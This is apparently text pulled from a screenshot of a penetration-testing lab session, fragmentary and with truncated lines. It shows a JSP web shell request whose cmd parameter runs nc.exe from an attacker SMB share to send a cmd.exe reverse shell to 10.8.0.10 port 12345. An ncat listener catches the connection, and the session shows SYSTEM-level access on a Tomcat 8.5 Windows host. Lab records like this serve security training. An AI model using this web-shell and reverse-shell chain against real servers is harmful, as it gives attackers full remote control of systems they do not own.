 maki-lab:8080/cmd/index.jsp?cmd=\\10.8.0.10\data\nc.exe+-e+cmd.exe+10.8.0.10+12345
-e cmd.exe 10.8.0.10 12345
Run
rlwrap ncat -klvp 12345
sudo docker ru...
maki@arcardia...
rlwrap ncat -kl...
sudo wireshark
Sun Jul 21 18:00:19 2019 Initialization Sequence Completed
8: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast st
ate UNKNOWN group default qlen 100
link/none
inet 10.8.0.10 peer 10.8.0.9/32 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::15d8:41a0:8548:5545/64 scope link stable-privacy
valid_lft forever preferred_lft forever
➜ smb git:(master) ✗ rlwrap ncat -klvp 12345
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 172.16.42.11.
Ncat: Connection from 172.16.42.11:49973.
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5>whoami
whoami
nt authority\system
C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5>